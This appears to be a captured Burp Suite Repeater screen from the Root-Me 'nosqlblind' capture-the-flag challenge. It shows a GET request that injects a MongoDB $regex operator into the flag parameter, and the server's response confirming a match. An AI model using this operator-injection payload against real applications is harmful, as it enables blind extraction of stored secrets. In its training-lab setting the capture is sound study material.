 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /web-serveur/ch48/index.php?chall_name=nosqlblind&flag[$regex]=^a* HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch48/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
</h1>
14 <p>
Available challenges : bluebox, zeusbot, nosqlblind
</p>
15 <br>
16 <style>
17 label{
18 display:inline-block;
19 width:100px;
20 text-align:right;
21 }
22 </style>
23 <form action="index.php" method="GET">
24 <p>
25 <label for="chall_name">
Challenge:
</label>
26 <input type="text" name="chall_name" />
27 </p>
28 <p>
29 <label for="flag">
Flag:
</label>
30 <input type="text" name="flag" />
31 </p>
32 <p>
33 <input style="margin-left:100px" type="submit" value="Check" />
34 </p>
35 </form>
36 <br>
37 <div>
38 Yeah this is the flag for nosqlblind!
</div>
39 </body>
40 </html>
41